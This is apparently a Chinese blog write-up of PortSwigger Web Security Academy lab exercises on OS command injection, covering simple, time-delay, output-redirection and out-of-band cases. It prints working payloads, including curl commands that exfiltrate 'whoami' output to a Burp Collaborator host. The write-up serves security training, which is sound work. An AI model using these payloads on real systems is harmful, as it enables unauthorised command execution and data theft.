Portswigger web security academy:OS command injection

Portswigger web security academy:OS command injection

OS command injection, simple case

题目描述

环境中的web应用运行了一个包含产品和店铺id的命令行,并且会返回命令执行结果

要求运行

whoami来确认当前用户身份

解题过程

先找注入点

找到注入点在选地区,查剩余库存的功能点(check stock)

注入

burp拦截,

productId=3%26echo 123&storeId=2返回123 2,说明存在命令注入

构造payload

productId=3%26whoami&storeId=2,报错,提示多余的操作符2,emmmm,说明会进行2也拼接到了语句里修改

productId=3%26whoami%26echo &storeId=2

Blind OS command injection with time delays

题目描述

在

feedback功能中有命令注入(盲注):用户输入会被执行,但没有返回要求

产生10秒的延时

解题过程

先去搜索了一下linux下的延迟命令

- 找到一个

sleep num[s/m/h/d]

- 找到一个



用burp抓包,经过测试,发现email参数异常,当其中包含有

& | ; %0a `或者它们的url编码时会返回Could not save- 在没有思路的时候,我返回去看了下第一题,发现最后参数处理不好,会产生报错,猜测这里也有报错,需要把前后参数都拼接好才行

尝试

|sleep%2010s|

仍然报错,但是可以看到命令已经成功运行,猜测是管道符



|导致的参数错误再次尝试,

||sleep%20100s||,成功且没有报错

Blind OS command injection with out put redirection

题目描述

- 在

feedback功能点存在命令注入(盲注) /var/www/images/目录有可写权限,并且图片会被加载到商品详情页面- 要求把

whoami的结果重定向到上述目录,并拿到结果

- 在

解题过程



寻找打开图片的接口

/image?filename=xx.jpg

寻找漏洞点



使用上一题的payload,发现漏洞点仍然在email

构造payload并执行

||whoami%20>/var/www/images/1.jpg||利用图片接口,获得结果

Blind OS command injection with out-of-band interaction

题目描述

- 在

feedback功能点存在命令注入(盲注) - 输入的命令会异步执行,从返回中不会得到任何信息,并且无法将结果重定向到可以访问到的目录,但可以使用外带(out-of-band)

- 要求执行一个

DNS lookup,(利用collaborator)

- 在



解题过程

直接构造payload

||curl%20xxx.burpcollaborator.net||即可

但是它没有回显,感觉不舒服,于是乎尝试了一下通过参数拼接来获得命令运行结果

最终的payload:

||a=whoami;curl%20"xxx.burpcollaborator.net/"`$a`||

在尝试&和yt交流之后,发现以下payload也可以:

a=whoami;curl xxx.xxx/`$a`a=`whoami`;curl xxx.xxx/$a

curl xxx.xxx/`whoami`这样最简单

Blind OS command injection with out-of-band data exfiltration

题目描述

- 在

feedback功能点存在命令注入(盲注) - 输入的命令会异步执行,从返回中不会得到任何信息,并且无法将结果重定向到可以访问到的目录,但可以使用外带(out-of-band)得到结果

- 要求通过外带获得当前用户名(这不就是我上道题最后做的吗)

- 在

解题过程

直接用上道题最后的payload即可

||a=whoami;curl%20xxx.burpcollaborator.net/`$a`||(更新)

||curl%20xxx.burpcollaborator.net/`whoami`||

Portswigger web security academy:OS command injection的更多相关文章

- Portswigger web security academy:Server-side template injection(SSTI)

Portswigger web security academy:Server-side template injection(SSTI) 目录 Portswigger web security ac ...

- Portswigger web security academy:XML external entity (XXE) injection

Portswigger web security academy:XML external entity (XXE) injection 目录 Portswigger web security aca ...

- Portswigger web security academy:SQL injection

Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...

- Portswigger web security academy:WebSockets

Portswigger web security academy:WebSockets 目录 Portswigger web security academy:WebSockets Lab: Mani ...

- Portswigger web security academy:Clickjacking (UI redressing)

Portswigger web security academy:Clickjacking (UI redressing) 目录 Portswigger web security academy:Cl ...

- Portswigger web security academy:Cross-origin resource sharing (CORS)

Portswigger web security academy:Cross-origin resource sharing (CORS) 目录 Portswigger web security ac ...

- Portswigger web security academy:Cross-site request forgery (CSRF)

Portswigger web security academy:Cross-site request forgery (CSRF) 目录 Portswigger web security acade ...

- Portswigger web security academy:OAth authentication vulnerable

Portswigger web security academy:OAth authentication vulnerable 目录 Portswigger web security academy: ...

- Portswigger web security academy:Server-side request forgery (SSRF)

Portswigger web security academy:Server-side request forgery (SSRF) 目录 Portswigger web security acad ...

随机推荐

- go中sync.Once源码解读

sync.Once 前言 sync.Once的作用 实现原理 总结 sync.Once 前言 本次的代码是基于go version go1.13.15 darwin/amd64 sync.Once的作 ...

- [unknown source] 快乐树

一.题目 题目描述 有一棵 \(n\) 个节点的数,每个点有点权 \(a_i\),定义一条路径的权值为路径上所有点的异或和,求所有路径的权值和,有 \(q\) 次修改,每次改一个点的点权. 数据范围 ...

- python之Click的简单应用

一.介绍 Click是一个Python包,用于以可组合的方式创建漂亮的命令行界面,只需要很少的代码.这是"命令行界面创建工具包".它具有高度可配置性,但具有开箱即用的合理默认值. ...

- Git标签与别名

code[class*="language-"], pre[class*="language-"] { color: rgba(51, 51, 51, 1); ...

- 各种OJ网站,刷题必备

各种OJ网站 落谷 vijos JoyOI CodeVS Comet OJ 北京大学 浙江大学 杭州电子科技大学 信息学奥赛一本通 以上就是本蒟蒻所知的OJ网站 收集和打字应该值一个赞吧

- 多线程安全的单例模式(使用判断nullptr和call_once两种方法)

转载请注明: https://blog.csdn.net/Stephen___Qin/article/details/115583694 使用判断nullptr #include <thread ...

- 201871030118-雷云云 实验三 结对项目—《D{0-1}KP 实例数据集算法实验平台》项目报告

项目 内容 课程班级博客 班级链接 这个作业要求链接 作业链接 我的课程学习目标 (1)体验软件项目开发中的两人合作,练习结对编程(2)掌握Github协作开发程序的操作方法(3)学习遗传算法 这个作 ...

- EFCore3.1+编写自定义的EF.Functions扩展方法

前言 本文主要是讲解EF Core3.0+ 如何实现自定义的数据库扩展函数 虽然EF.Functions 提供了很多数据库函数,但是并不全面.比如加密解密.. 这样的话 我们就需要自己扩展这些数据库函 ...

- Dynamics CRM报表无法访问提示“报表服务器无法访问或使用加密密钥。你可能需要将服务器添加到扩展组,或重新导入”

当我们部署Dynamics CRM的环境的时候如果报表配置的不规范会出现很多问题,尤其是这个问题相对来说更棘手,解决起来非常麻烦. 网上很多教程都说直接到报表配置页删除密钥就可以了,实际上删除的时候会 ...

- 编程相关术语(Python)

1. 程序的组成 程序 (program):(1)由一系列定义计算机如何执行计算的指令组成.(本质) (2)程序(算法)由对象.表达式和语句组成.(元素) 1.1程序的指令类型 输入 (input): ...